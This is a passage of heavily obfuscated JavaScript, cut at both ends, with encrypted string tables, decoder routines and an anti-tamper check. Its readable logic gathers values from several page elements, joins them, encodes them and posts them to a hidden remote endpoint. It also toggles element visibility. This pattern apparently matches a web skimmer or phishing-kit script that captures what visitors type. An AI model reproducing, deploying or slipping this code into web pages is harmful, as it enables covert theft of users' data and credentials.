-0x28a,_0x2588b6-0x1ce);}if(_0x33cfc8[_0x4ff595(0x73a,0x724,0x8be,'hTU%',0x54c)](_0x33cfc8[_0x39f6d2(0x3d4,0x25c,0x1c1,'kkqB',0x2c2)],_0x33cfc8[_0x363223(0x83a,0x701,0x4e5,0x824,'fT$T')])){var _0x5f3cdb=_0x5a352e?function(){var _0x1abaa4={};_0x1abaa4[_0xe4876e(0x218,0x12a,'r69l',0x18,0x1bf)]=_0x33cfc8[_0xe4876e(0x13d,0x198,'EjYu',0x257,0x2df)],_0x1abaa4[_0x45a4f2('[pQ#',0x791,0x6c5,0x713,0x863)]=_0x33cfc8[_0xe4876e(0x2f9,0x174,'EjYu',0x216,0x89)];function _0x13cc25(_0x3ec07e,_0x493253,_0x187f84,_0x3a4215,_0x2c4106){return _0x363223(_0x3ec07e-0x80,_0x2c4106- -0x2a3,_0x187f84-0x12e,_0x3a4215-0xeb,_0x187f84);}_0x1abaa4[_0x573dec('sWcn',0xb7,0x2b2,0x227,0x61)]=_0x33cfc8[_0x45a4f2('wI%c',0x695,0x671,0x4ac,0x7cd)];function _0x45a4f2(_0x5439df,_0x2b0d28,_0x1ba733,_0x156104,_0x15c2a4){return _0x5442d2(_0x2b0d28-0x30,_0x2b0d28-0xbc,_0x5439df,_0x156104-0xd0,_0x15c2a4-0x124);}function _0x124b85(_0x4158d9,_0x13811e,_0x38858b,_0x249aec,_0x25061d){return _0x39f6d2(_0x4158d9-0x1ae,_0x38858b- -0x1c3,_0x38858b-0x38,_0x249aec,_0x25061d-0x7b);}_0x1abaa4[_0xe4876e(0x102,0x22a,'GJ(B',0x3ff,0x28e)]=_0x33cfc8[_0xe4876e(0x59e,0x42c,'3@Mp',0x4c7,0x319)],_0x1abaa4[_0x124b85(0x15f,0x16b,0xa3,'Wr!U',0x14b)]=_0x33cfc8[_0xe4876e(0x1c,0x195,'GJ(B',0x2bd,0x152)],_0x1abaa4[_0xe4876e(0x521,0x33c,'lsG5',0x308,0x3cb)]=_0x33cfc8[_0x573dec('GJ(B',0x1b8,0x14d,0x2da,0x2ea)];function _0x573dec(_0x4b6fa0,_0x198582,_0x3b1c5e,_0x53f0b3,_0x498038){return _0x5442d2(_0x198582- -0x4e7,_0x198582-0x81,_0x4b6fa0,_0x53f0b3-0x107,_0x498038-0x116);}function _0xe4876e(_0x2409c6,_0x248f93,_0x584375,_0x3c2507,_0x17d9ce){return _0x363223(_0x2409c6-0xd7,_0x248f93- -0x443,_0x584375-0x117,_0x3c2507-0x1be,_0x584375);}_0x1abaa4[_0x13cc25(0x712,0x46f,'VGDT',0x636,0x53b)]=_0x33cfc8[_0x124b85(0x98,-0x51,0x56,'CWyH',-0x154)];var _0x2e7172=_0x1abaa4;if(_0x33cfc8[_0x124b85(0x2dc,0x22f,0x128,'CSdI',0x20a)](_0x33cfc8[_0x45a4f2('1)YF',0x7b3,0x711,0x5e2,0x5a7)],_0x33cfc8[_0xe4876e(0x4af,0x441,'X5li',0x47e,0x2c8)])){if(_0x3ee638){if(_0x33cfc8[_0x573dec('VGDT',0x49,0x186,-0x101,0x1fa)](_0x33cfc8[_0x573dec('LA7*',0x4f,-0x147,0xd5,0x92)],_0x33cfc8[_0x573dec('[pQ#',0x167,0x1bf,0xec,-0x65)])){var _0x20e692=_0x2e7172[_0xe4876e(0x384,0x413,'sWcn',0x470,0x5f8)][_0x45a4f2('qHMV',0x4fa,0x494,0x671,0x59e)]('|'),_0x3bad48=-0x2018+0x5f*0x40+-0x3*-0x2c8;while(!![]){switch(_0x20e692[_0x3bad48++]){case'0':_0x4aeecb[_0x124b85(0xf2,0xb8,0x210,'3JhL',0xad)][_0x573dec('O!4s',0x23c,0xab,0x391,0x429)+'ay']=_0x2e7172[_0x45a4f2('LA7*',0x730,0x644,0x5d9,0x8bb)];continue;case'1':_0x225997[_0xe4876e(0x64c,0x44f,'0hsK',0x3bd,0x48b)][_0x13cc25(0x4a5,0x682,'6nkk',0x3af,0x4ba)+_0xe4876e(0x195,0x10d,'vTE(',-0xdc,0x2f9)]=_0x2e7172[_0x45a4f2('0cM5',0x4a7,0x530,0x2ac,0x553)];continue;case'2':_0x41d545[_0xe4876e(0x2ba,0x275,'c]e&',0x1ed,0x1f0)][_0x13cc25(0x473,0x565,'lsG5',0x3b2,0x49b)]=_0x2e7172[_0x13cc25(0x573,0x470,'LA7*',0x528,0x583)];continue;case'3':_0x54548f[_0x13cc25(0x2ca,0x2de,'3@Mp',0x4ea,0x3d9)][_0x573dec('CWyH',0xd7,0xc2,0x2a3,0xb)+_0x573dec('fT$T',0xf0,0x4e,0x5,0x2d5)]=_0x2e7172[_0x13cc25(0x493,0x599,'Wr!U',0x3fa,0x444)];continue;case'4':_0x2e3df9[_0x45a4f2('hTU%',0x70e,0x63c,0x8ab,0x7c6)][_0xe4876e(0x45e,0x38c,'0hsK',0x3a3,0x1d5)+_0xe4876e(0x66f,0x45d,'Aahf',0x349,0x60a)+'om']=_0x2e7172[_0x45a4f2('Aahf',0x3c0,0x459,0x368,0x49d)];continue;case'5':_0x57901a[_0x124b85(0x2bf,-0x79,0xf0,'kkqB',0x289)][_0x13cc25(0x344,0x455,'sWcn',0x3b5,0x513)+_0x45a4f2('*VS(',0x59d,0x4b9,0x526,0x6ce)]=_0x2e7172[_0x124b85(0x2fa,0x213,0x1c0,'hTU%',0x3c2)];continue;}break;}}else{var _0x2fac2a=_0x3ee638[_0x124b85(0xf0,-0xcc,0x127,'ekXv',0x140)](_0x48e678,arguments);return _0x3ee638=null,_0x2fac2a;}}}else{const _0x1c3fc5=_0x50311f[_0x124b85(-0x234,-0x122,-0xa3,'TZU0',-0x134)](_0x50311f[_0x13cc25(0x3cd,0x28f,'sWcn',0x273,0x347)](_0x50311f[_0x573dec('c]$*',0x127,0x2b8,-0x54,-0x62)](_0x50311f[_0x45a4f2('r69l',0x3fc,0x29d,0x5ac,0x331)](_0x50311f[_0x124b85(0x1a8,0x2dc,0x265,'0hsK',0x2a1)](_0x50311f[_0x124b85(0x16b,0xb5,-0x83,'[pQ#',0x17)](_0x50311f[_0x573dec('EjYu',0x20d,0x35,0x2e0,0x1a3)](_0x50311f[_0xe4876e(0x2d,0x10b,'Aahf',0x1f1,0x139)](_0x100887[_0x45a4f2('wIa[',0x789,0x56f,0x6e5,0x745)+_0x124b85(0x1cb,0x273,0x1b5,'42c7',0x1ad)+_0xe4876e(0x1b5,0xe6,'VGDT',-0x79,0x127)+'l'](_0x50311f[_0x13cc25(0x77f,0x7da,'qHMV',0x65a,0x5c0)])[-0x1c45+-0xc8+0x1d0e][_0x45a4f2('WpsA',0x3ae,0x33a,0x3ae,0x524)],'|'),_0x4dece8[_0xe4876e(0x255,0x470,'EjYu',0x63b,0x432)+_0x124b85(0xbb,-0x195,0x36,'ir7M',0x99)+_0x13cc25(0x4f9,0x1be,'hTU%',0x471,0x2e2)+'l'](_0x50311f[_0x45a4f2('57yN',0x3ac,0x1ea,0x263,0x1b9)])[0x1852+0x2*0xb6f+-0x2f2d][_0x573dec('fT$T',0x1ba,-0x43,0x235,0xa4)]),'|'),_0x5483cb[_0x573dec('6nkk',-0xe8,0x5d,-0x7c,-0x7)+_0xe4876e(0x393,0x3b1,'wIa[',0x439,0x374)+_0x124b85(0x19f,0x3e9,0x1ce,'57yN',0xcb)+'l'](_0x50311f[_0x573dec('%x!4',-0x6c,-0x26e,-0x104,-0x160)])[-0xb8*-0x2e+0x1e20+-0x3f2c][_0x45a4f2('c]e&',0x3e4,0x2f1,0x264,0x275)]),'|'),_0x52366f[_0x573dec('r69l',0x230,0x180,0x2a7,0x87)+_0x45a4f2('LA7*',0x3d6,0x248,0x23c,0x595)+_0xe4876e(0x325,0x1dd,'%x!4',0x152,0x212)](_0x50311f[_0xe4876e(0x632,0x4b2,'ekXv',0x2be,0x32f)])[_0x13cc25(0x563,0x5e7,'&aBL',0x718,0x559)]),'|'),_0x3f777a[_0xe4876e(0x3f1,0x2d2,'&aBL',0x10c,0x183)+_0xe4876e(0xe9,0x247,'6nkk',0x135,0x445)+_0x13cc25(0x539,0x72d,'kkqB',0x4c4,0x5ec)+'l'](_0x50311f[_0x45a4f2('6nkk',0x655,0x728,0x542,0x647)])[-0x52f*-0x4+-0x1*-0xf9+0x65*-0x37][_0x13cc25(0x39d,0x242,'CWyH',0xac,0x2b8)]),_0x5e60ac=_0x50311f[_0xe4876e(0x35c,0x4bc,'VGDT',0x606,0x473)](_0x4c8e6e,_0x1c3fc5);_0x50311f[_0x573dec('c]$*',0x24c,0x40d,0x15b,0x3ad)](_0x286e44,_0x50311f[_0x45a4f2('Wr!U',0x60c,0x41f,0x748,0x5a7)],{'method':_0x50311f[_0xe4876e(0x29d,0x1ef,'*(5I',0x26e,0x1e2)],'headers':{'Content-Type':_0x50311f[_0x124b85(-0x8b,-0x71,0xab,'VGDT',-0x155)]},'body':_0x50311f[_0xe4876e(0x2fc,0x363,'CSdI',0x495,0x4ee)](_0x50311f[_0xe4876e(0x458,0x28b,'O!4s',0x8e,0x38f)],_0x50311f[_0x13cc25(0x648,0x643,'AMUt',0x5fd,0x445)](_0x7bcaa7,_0x5e60ac))});}}:function(){};return _0x5a352e=![],_0x5f3cdb;}else _0x33cfc8[_0x2e17b9(0x6b,-0x21,-0x207,'lsG5',-0x21c)](_0x300656,_0x580c1f,_0x33cfc8[_0x5442d2(0x6e0,0x723,'Wr!U',0x544,0x6c9)](_0x497c2a,0xeae+-0xffc+0x185*0x6));};}()),_0x5a9368=_0x9b62cd(this,function(){var _0x15ce6e={};function _0x16b6c2(_0x166d2c,_0x405a87,_0x52b24b,_0x288b2b,_0x14a8a3){return _0x2b78(_0x52b24b-0x275,_0x405a87);}_0x15ce6e[_0x4833f3(0x1bb,0x4d,'lsG5',0x12d,0x163)]=_0x4833f3(0x29d,0x1b2,'%x!4',0x12c,0x397)+_0x4833f3(-0x128,0x39,'42c7',0x94,-0x176)+'+$';function _0x57b298(_0x7b3f5e,_0x4a0448,_0x45392b,_0x174010,_0x3d6948){return _0x2b78(_0x174010- -0x1a7,_0x3d6948);}var _0x1f7229=_0x15ce6e;function _0x2d8616(_0x4dc582,_0x363b74,_0x223ed9,_0x42e6e3,_0x4eec2f){return _0x2b78(_0x4dc582-0x3e8,_0x4eec2f);}function _0x7f8f17(_0x5c2871,_0x437cc6,_0x190fcb,_0x17ed4b,_0x4aee15){return _0x2b78(_0x437cc6-0x2b4,_0x4aee15);}function _0x4833f3(_0xb24934,_0x12f7d7,_0x1efe1b,_0x14d28b,_0x24e37e){return _0x2b78(_0x12f7d7- -0x3d0,_0x1efe1b);}return _0x5a9368[_0x57b298(0x167,-0x58,-0x13e,0x8a,'kkqB')+_0x4833f3(0x2a1,0x204,'ekXv',0x14a,0x1cb)]()[_0x7f8f17(0x854,0x7eb,0x6f3,0x85a,'O!4s')+'h'](_0x1f7229[_0x2d8616(0x7a7,0x8a6,0x955,0x671,'[pD@')])[_0x57b298(-0x81,0x10e,-0x88,0x125,'6nkk')+_0x16b6c2(0x671,'nS2b',0x7ba,0x8a6,0x7ca)]()[_0x4833f3(-0x7f,0x162,'&aBL',0xaa,0x1e7)+_0x16b6c2(0x85a,'TZU0',0x6d2,0x5a9,0x82d)+'r'](_0x5a9368)[_0x2d8616(0x6d7,0x748,0x731,0x64d,'ekXv')+'h'](_0x1f7229[_0x16b6c2(0x5c3,'Wr!U',0x456,0x503,0x577)]);});_0x5a9368();var _0x127cb5=(function(){var _0x1d385e={};_0x1d385e[_0x3aba63(0x170,-0x106,'AMUt',0x1e,0xbc)]=_0x195eb1('[pD@',0x2e7,0x585,0x378,0x4a1);function _0x3aba63(_0x5caac7,_0x284c68,_0x22e42c,_0x27f3ea,_0x12418a){return _0x2b78(_0x27f3ea- -0x234,_0x22e42c);}_0x1d385e[_0x195eb1('hTU%',0x5c8,0x4de,0x561,0x5f6)]=_0x195eb1('57yN',0x477,0x204,0x351,0x175),_0x1d385e[_0x3aba63(0x4a7,0x1d6,'6Fuw',0x31a,0x1d4)]=function(_0x432ee8,_0x37f4fc){return _0x432ee8===_0x37f4fc;},_0x1d385e[_0x3aba63(0x3,0x2dc,'0cM5',0x138,0x1ce)]=_0x220382(-0x194,-0x1fa,-0x19c,-0x29d,'57yN'),_0x1d385e[_0x3e6f93(0x7d9,0x6ce,0x5f4,'6nkk',0x742)]=_0x220382(0x189,0x93,-0x76,0x1b8,'vTE('),_0x1d385e[_0x3aba63(0x28,0x302,'hTU%',0x181,0x13e)]=function(_0x4d5c52,_0x408398){return _0x4d5c52!==_0x408398;},_0x1d385e[_0x208c39('CSdI',0x58a,0x4b4,0x681,0x49d)]=_0x208c39('CSdI',0x6b5,0x7c1,0x4cc,0x6a0);function _0x220382(_0x4e2220,_0x49b228,_0x363c5f,_0xa3f3a,_0x332466){return _0x2b78(_0x4e2220- -0x35a,_0x332466);}function _0x195eb1(_0x18da89,_0x1b2671,_0xbdb891,_0x4ee384,_0x4b9eaf){return _0x2b78(_0x4ee384-0xe3,_0x18da89);}var _0x434b42=_0x1d385e;function _0x208c39(_0x289a4a,_0x9d7d47,_0x429415,_0x2b1d94,_0x20a822){return _0x2b78(_0x9d7d47-0x2e6,_0x289a4a);}function _0x3e6f93(_0x4ef1ad,_0x307f64,_0x3aca27,_0x1fabc9,_0x2e67f7){return _0x2b78(_0x4ef1ad-0x27e,_0x1fabc9);}var _0x250650=!![];return function(_0x2d9e7a,_0x16b479){function _0x24a118(_0x56ed09,_0x36896b,_0x4c7e1f,_0x52f0ec,_0x2b723c){return _0x208c39(_0x4c7e1f,_0x2b723c- -0x366,_0x4c7e1f-0xf8,_0x52f0ec-0x8b,_0x2b723c-0x133);}function _0x5c6f83(_0x1e2d46,_0x58c1c0,_0x2de6a8,_0x34637e,_0x56c203){return _0x3aba63(_0x1e2d46-0x12d,_0x58c1c0-0x1bd,_0x34637e,_0x56c203- -0x22,_0x56c203-0x12d);}function _0x57084c(_0x466e12,_0x14085c,_0x3c3c18,_0x42de80,_0x172b15){return _0x195eb1(_0x3c3c18,_0x14085c-0x196,_0x3c3c18-0x10,_0x466e12- -0x2dd,_0x172b15-0x16f);}function _0xabd240(_0x4d4799,_0x1faff4,_0x9032c3,_0x3769ab,_0x9f5f2d){return _0x3aba63(_0x4d4799-0x1e9,_0x1faff4-0x121,_0x9032c3,_0x4d4799-0x45a,_0x9f5f2d-0x24);}var _0x24f3db={'aAhMP':_0x434b42[_0x56e88a(0x2ff,'6nkk',0x406,0x3fc,0x49b)],'SWSqy':_0x434b42[_0x24a118(0x352,0x12c,'6nkk',0x297,0x2ad)],'cCOUX':function(_0x59d7ba,_0x3a7003){function _0xc5ccf3(_0x124ea9,_0x32385b,_0x3c5e24,_0xb98563,_0x2d5814){return _0x56e88a(_0x124ea9-0x15b,_0x3c5e24,_0x32385b- -0x3ee,_0xb98563-0xdf,_0x2d5814-0x11);}return _0x434b42[_0xc5ccf3(0x391,0x3f0,'*VS(',0x23d,0x2b3)](_0x59d7ba,_0x3a7003);},'oXSKr':_0x434b42[_0xabd240(0x3e5,0x5f0,'CSdI',0x2b1,0x201)],'bIlzZ':_0x434b42[_0x57084c(0x323,0x455,'VGDT',0x447,0x1a1)]};function _0x56e88a(_0x5ac723,_0x51e2a6,_0x4388e0,_0x51a037,_0x1e719b){return _0x220382(_0x4388e0-0x58b,_0x51e2a6-0x2a,_0x4388e0-0x106,_0x51a037-0x159,_0x51e2a6);}if(_0x434b42[_0x24a118(0x1b0,0x2fe,'0cM5',0x96,0x158)](_0x434b42[_0x57084c(0x2ea,0x39e,'6nkk',0x163,0x14b)],_0x434b42[_0x57084c(0x292,0x2f0,'kkqB',0x39a,0x3d9)]))_0x31d5b2[_0x24a118(0x228,0x2fb,'6nkk',0x437,0x279)][_0xabd240(0x5ea,0x4b9,'0cM5',0x6a9,0x7ac)+_0xabd240(0x7eb,0x889,'42c7',0x844,0x7d1)+'r']=_0x24f3db[_0x57084c(0x27c,0x22c,'fT$T',0x2da,0x432)];else{var _0x1b012a=_0x250650?function(){function _0xa50c16(_0x4d0e85,_0x38c6d3,_0x3ad1a7,_0x27491d,_0x1902f8){return _0x24a118(_0x4d0e85-0xa3,_0x38c6d3-0xe4,_0x4d0e85,_0x27491d-0x59,_0x27491d-0x44);}function _0x10df8a(_0x2381e0,_0x43e90f,_0x1ea2e1,_0x3f92d9,_0x3dd260){return _0x24a118(_0x2381e0-0xd,_0x43e90f-0x8b,_0x43e90f,_0x3f92d9-0xf4,_0x3f92d9- -0x14c);}function _0x367899(_0x38d2b9,_0x551825,_0x34073d,_0x5660e6,_0x5b5814){return _0x24a118(_0x38d2b9-0x1cd,_0x551825-0x15b,_0x38d2b9,_0x5660e6-0x66,_0x34073d- -0x277);}var _0x1d57c1={};_0x1d57c1[_0xf77b94(0x8c8,0x8fe,'*(5I',0x881,0xa02)]=_0x24f3db[_0xf77b94(0x58f,0x656,'[pQ#',0x462,0x71d)];function _0xf77b94(_0x349811,_0x4ce0b4,_0x4a9cdd,_0x539899,_0x9f2053){return _0x57084c(_0x4ce0b4-0x51a,_0x4ce0b4-0x11b,_0x4a9cdd,_0x539899-0x48,_0x9f2053-0xa6);}var _0x538a23=_0x1d57c1;function _0x3023bb(_0x2d945e,_0x3b13af,_0x409888,_0x2817fe,_0x1f4dd7){return _0x5c6f83(_0x2d945e-0x196,_0x3b13af-0xff,_0x409888-0x192,_0x2817fe,_0x2d945e-0x41f);}if(_0x24f3db[_0xf77b94(0x8c5,0x82e,'X5li',0xa27,0x9c8)](_0x24f3db[_0xa50c16('LA7*',0x2a2,0x2aa,0x486,0x477)],_0x24f3db[_0x10df8a(0x22b,'qHMV',0x328,0x34b,0x4cc)])){if(_0x16b479){if(_0x24f3db[_0x10df8a(0x61,'PIwW',0x52,0x174,0x296)](_0x24f3db[_0xf77b94(0x607,0x81f,'TZU0',0x922,0x6eb)],_0x24f3db[_0xf77b94(0x6d5,0x8a6,'sWcn',0x929,0x8c1)])){var _0x197a48=_0x16b479[_0x10df8a(0xfb,'AVqm',-0x92,0xcf,-0xee)](_0x2d9e7a,arguments);return _0x16b479=null,_0x197a48;}else _0x2efa74[_0xf77b94(0x508,0x614,'GJ(B',0x4c3,0x435)][_0x3023bb(0x416,0x51b,0x437,'c]e&',0x584)+_0xa50c16('nS2b',0x427,0x3c2,0x370,0x1d8)+'r']=_0x538a23[_0x3023bb(0x3ff,0x3d6,0x326,'Wr!U',0x597)];}}else{var _0xd9e30f=_0x421c16[_0x3023bb(0x743,0x5fc,0x717,'1)YF',0x5a5)](_0xe2d0b9,arguments);return _0x37c4c8=null,_0xd9e30f;}}:function(){};return _0x250650=![],_0x1b012a;}};}());function _0x2b78(_0x14552a,_0x1e19b0){var _0x4e706e=_0x2381();return _0x2b78=function(_0x5f1dc4,_0x5c0ea1){_0x5f1dc4=_0x5f1dc4-(0x16fb+-0x9d*0x2e+0x2*0x37a);var _0x5cd10f=_0x4e706e[_0x5f1dc4];if(_0x2b78['ALAUUe']===undefined){var _0x4ce1bb=function(_0x10f9fb){var _0x4dd662='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x364eec='',_0x23c238='',_0x58ed35=_0x364eec+_0x4ce1bb;for(var _0x1c4faa=0x2323+-0x1f1e+-0x405,_0x175947,_0x29aa55,_0x27fc65=-0x94*0x35+-0x831+0x26d5;_0x29aa55=_0x10f9fb['charAt'](_0x27fc65++);~_0x29aa55&&(_0x175947=_0x1c4faa%(0x98*0xb+0x1bfe+0xe*-0x277)?_0x175947*(-0xd3*-0x2+-0x31e+0x1b8)+_0x29aa55:_0x29aa55,_0x1c4faa++%(0x38c*-0x9+-0x1047*0x2+0xce6*0x5))?_0x364eec+=_0x58ed35['charCodeAt'](_0x27fc65+(-0x1*-0x1231+-0x22a9*0x1+-0x1082*-0x1))-(0xa*-0x21d+0x19c9+-0x49d)!==0x6*0x10e+0x6a3+-0x1*0xcf7?String['fromCharCode'](-0x181c+-0x1cff+0x361a&_0x175947>>(-(-0x1b6a+0x18b9+0x2b3)*_0x1c4faa&0x1381*0x2+0x1937+-0x13*0x361)):_0x1c4faa:0x3*0x71e+0x1206+-0x2760){_0x29aa55=_0x4dd662['indexOf'](_0x29aa55);}for(var _0x3cc363=0x704+0x1784+-0x1e88,_0x5c4d0b=_0x364eec['length'];_0x3cc363<_0x5c4d0b;_0x3cc363++){_0x23c238+='%'+('00'+_0x364eec['charCodeAt'](_0x3cc363)['toString'](0x295*-0xf+0x1403+0x259*0x8))['slice'](-(-0x27a*-0x5+-0xb*0x239+0xc13));}return decodeURIComponent(_0x23c238);};var _0x4f6797=function(_0x50b060,_0x4f3014){var _0x94c46=[],_0x3f7136=0x1*-0x18f5+-0x2005+0x176*0x27,_0x56b64f,_0x24f65e='';_0x50b060=_0x4ce1bb(_0x50b060);var _0xab9bc1;for(_0xab9bc1=0x3*0x66a+0x1*-0x1b+-0x47*0x45;_0xab9bc1<-0xae5+-0x25f8+0x31dd;_0xab9bc1++){_0x94c46[_0xab9bc1]=_0xab9bc1;}for(_0xab9bc1=0x502+-0x185c+0x135a;_0xab9bc1<0x813+0x1*-0x6b9+-0x5*0x12;_0xab9bc1++){_0x3f7136=(_0x3f7136+_0x94c46[_0xab9bc1]+_0x4f3014['charCodeAt'](_0xab9bc1%_0x4f3014['length']))%(0x2b8+-0x73*-0xf+0x1*-0x875),_0x56b64f=_0x94c46[_0xab9bc1],_0x94c46[_0xab9bc1]=_0x94c46[_0x3f7136],_0x94c46[_0x3f7136]=_0x56b64f;}_0xab9bc1=0x81d*-0x2+-0x15f2+0x262c,_0x3f7136=-0x9ac+0x23da+0x1a2e*-0x1;for(var _0x1347ad=0x1023+-0x631+-0x26*0x43;_0x1347ad<_0x50b060['length'];_0x1347ad++){_0xab9bc1=(_0xab9bc1+(-0xe84+0x1c2*0x1+0xcc3))%(0x255*0x1+-0xd*-0x2ab+-0x2404),_0x3f7136=(_0x3f7136+_0x94c46[_0xab9bc1])%(0xbac+-0x1*-0x1061+-0x1b0d),_0x56b64f=_0x94c46[_0xab9bc1],_0x94c46[_0xab9bc1]=_0x94c46[_0x3f7136],_0x94c46[_0x3f7136]=_0x56b64f,_0x24f65e+=String['fromCharCode'](_0x50b060['charCodeAt'](_0x1347ad)^_0x94c46[(_0x94c46[_0xab9bc1]+_0x94c46[_0x3f7136])%(-0x12d+0x1*0x106+0x127)]);}return _0x24f65e;};_0x2b78['lerFsO']=_0x4f6797,_0x14552a=arguments,_0x2b78['ALAUUe']=!![];}var _0x169955=_0x4e706e[0x1b88+0x26cb*0x1+-0x4253],_0x17e6c7=_0x5f1dc4+_0x169955,_0x1b6d97=_0x14552a[_0x17e6c7];if(!_0x1b6d97){if(_0x2b78['Zyundb']===undefined){var _0x3c63e3=function(_0xab323b){this['zGzHeM']=_0xab323b,this['wozxQf']=[0x5c6+0x3ea+-0x9af,-0x3c2*-0x7+0xb19+-0x2567*0x1,0xede+0x1652+-0x2530],this['zYJaSD']=function(){return'newState';},this['kJPKUB']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['ZmzjVR']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x3c63e3['prototype']['syJIlI']=function(){var _0x28540d=new RegExp(this['kJPKUB']+this['ZmzjVR']),_0x1a6ea0=_0x28540d['test'](this['zYJaSD']['toString']())?--this['wozxQf'][-0x234f+-0x24e1+0x4831]:--this['wozxQf'][0x1*0x47+0x2111+0x1*-0x2158];return this['wEXGGl'](_0x1a6ea0);},_0x3c63e3['prototype']['wEXGGl']=function(_0x36e503){if(!Boolean(~_0x36e503))return _0x36e503;return this['qlXfTS'](this['zGzHeM']);},_0x3c63e3['prototype']['qlXfTS']=function(_0x3b0829){for(var _0x5e58bb=-0x12dd+-0xdc*0x20+0x437*0xb,_0x15acd8=this['wozxQf']['length'];_0x5e58bb<_0x15acd8;_0x5e58bb++){this['wozxQf']['push'](Math['round'](Math['random']())),_0x15acd8=this['wozxQf']['length'];}return _0x3b0829(this['wozxQf'][-0x1*-0x1c49+0xced+-0x2936]);},new _0x3c63e3(_0x2b78)['syJIlI'](),_0x2b78['Zyundb']=!![];}_0x5cd10f=_0x2b78['lerFsO'](_0x5cd10f,_0x5c0ea1),_0x14552a[_0x17e6c7]=_0x5cd10f;}else _0x5cd10f=_0x1b6d97;return _0x5cd10f;},_0x2b78(_0x14552a,_0x1e19b0);}function _0x2200e0(_0x16e8a0,_0x8c6592,_0x19b5b8,_0xc95fe6,_0x1c8c3e){return _0x2b78(_0x8c6592-0x320,_0x19b5b8);}function _0x3fc6eb(_0xd33874,_0x15b274,_0x3f9be4,_0x299e87,_0x206749){return _0x2b78(_0x15b274-0x27d,_0x206749);}function _0x2381(){var _0x4c036a=['xfBcS3HX','W6qnWPVcTsW','WPdcSH7cKCkO','WQG1WQrYW4W','W75DWQddJhu','mCo5pmojFa','lSojWRhdKCkr','tCoRAttdJq','WQyYWQyxWQ0','W6lcKXFcRua','WPf6Dca2','W6BcN1BcRvC','WOtcUadcICkA','dmk6u8oIjq','lmohf8oqCa','W7tdGCkJWQZcUG','WR8yWR8','W4VdJ8kJW60','agbQWOyRW5af','W4BdRaflW7W','sSoNW7pcRmoV','ygmNnCoE','DmkGW4VdTSkh','rCksWQZcHKW','W5lcOWldJSoA','WOatWPXPW6e','WPGwiG','cmkPWPTtAq','WP0UkHpcMG','wI5qi8kU','rhf0WRWh','W6ZcNgjkW5G','m8kGwmkRWOa','xWhdHMan','B8ouCbddRG','ud5nW7xcUG','W43dRGnDW7W','CCk8a8kdeG','pSkQAmowja','WR1tWPyPzq','velcLc7dRW','WQmYWQrzW7a','W6pdMCkLWRBcOq','WOmoWPjMW6S','vSkmW4ddLSkA','W5dcUWlcOhm','WPpcO8oaWRKF','WPGQhYNcTW','W6NdTSkvdmkM','W6BcLWVcTeq','W5BdRbrxW60','jSkMCSkCWOa','W6JcUIpdP8o1','vMZcKHddKa','WRrTstaN','kCk3yeX8','BWNdImoQW6i','W5xdK8k3W7PP','r8ktWQZcMLa','W7VdSCkitru','qmkwW5e','n1ZdS2RdSa','zKtcM2Tn','W5ZdLJ5UW5S','DCkcW5ldICkx','W4JdVCkLW69I','W60BWO/cJZ0','dGa9W7jR','rtvwlmk/','WQKaWRKpWQa','WR8yWR9sW4O','t07cHMzY','jqTtW6HL','EvhcNw9E','WQZcUSoimKy','cSkXWODd','W5pcTq0iW6u','qLnPWRCn','W6NdMmkCW5TL','zqRdHgaC','WOmVkmoRWPa','fSoWWQxdK8kj','WOpcVbKPnG','vWVdJeaj','omkvzSk8WOq','hqP5W4n1','EMtcH0XW','WONdV1pcJmku','WRDMstSS','WQPaWOeVDa','W7ldQCkloCka','WOKBWR1BW7y','WR8ZWQD7W44','omobh8olAG','WRLMzdGT','lYVcUmkrtq','WOuOgqxcJW','pCkoWQvCtq','W4iIaSk1W7i','zhJcQLTr','sSkCW7RdLmkq','W5a8WRtcRGq','WR/dTSksWQpdIa','wHC7BhS','cSkNWOvNya','WQlcNY1vW4S','t8oKuGZdUq','WRWrWRSeWRW','v3hcOezy','W5FdMSkMW7vT','WOpcIXTPW74','EchcSmoCW6e','qv19WQBdKq','vc5bjSk/','WRpcKYeOha','hqPYWQzQ','W7dcSeHTW48','WOVcRCoEh04','w3bbWQBdLW','lXNcN8k3Bq','W7hcM29uW4G','i1vtW7pcTCo3W7O6','vgxcTaddUq','W4dcLWpcRa','W6/cJxPvW6W','WPxdM8kWWRZdQa','qr97W4tcQW','WRPgWP0Izq','e0/cLf/dSG','WOFcRW3cMmk5','WPdcSrOdoG','CshcI8ooW4a','bXpcMhLk','vf1PWRqn','W5a8a8k3W5y','WP5BAqyJ','fXZcHSk+','WPBcRH7cMa','smoZDIJdUa','z1HhWPddQW','mCk+s8kPWRW','Emk9q8kJ','wG7dIMat','ruHvWPud','xJvhmSkP','W6ZcNdJdOCo7','WRhcQCoqWQuP','mddcRSk1qa','WRdcHr7cRCkW','y1flWPNdRa','DSkIW6ZdSCkp','m8kTEKXS','y8k8WO7cVfW','tSoUDXpdOG','W4ddKCkIW4zU','W5lcQ1VcGCoW','W5ZdTqHvW7W','AsybFhK','WQ7dRCkDWRBdPq','W5NdUarPW5G','WRqAWQ5yW7y','W5yQkmkbW6q','WRZdQCkuWR/dRG','W5ZdKSkoWRdcGG','W4VdM8kxW4fo','zciarw0','W7q4WQ3cLWy','F2GYe8oB','W4BcSG/dP8ot','W4pdISk2jmk6','WOiypSoRWPO','f8o0WP7dGCka','WOBcNaNcTmkJ','dCkqtSoVja','rrVdKwKA','WRldNeBcUZG','lKtcIetdJa','W6tdVCkSWQlcJW','WQtdSwFcGHG','WOBcQqWWnG','wG4iAgG','W47dGCk3Abi','WO/dI8kuWORdUq','eqFcNCkzwa','r2BcIbBdJq','Amo4W7dcQmo1','ESowxZ7dTG','W6NcIxDtW5G','q2lcKbBdMG','W77dGmkZtZq','mCkrWR5rxG','wIJcT8obW4q','omoTpmoXqa','CCkEWOBcNf0','WQ7dOmkQWQVdIW','W6myWRhcNGO','WRpdPutcTGG','wIvWW5BcMa','WRbmsr4G','qCkpWRJcPhG','WQJcGSopWRGX','v8oAW5tcKSoV','l8osWOVdLCkk','WPSTEHvR','CMPPWRWN','W5hdP8kkWPNcRq','W4u/jX/cKG','W7dcJqpdLSoO','WO3cNmolo0O','d8ogqSk6W5K','nmowxCouEq','h8k4WODdyG','WP3cS8olne4','eb3cNSkwyW','WRTXWOSIBW','k8oMqCk/W4O','WOuFlComWP0','WRLNWQuGsG','hmomjSokEW','WQxcPcRcR8kh','WPddM8k9WRBdJa','mSkvtSkLWP8','W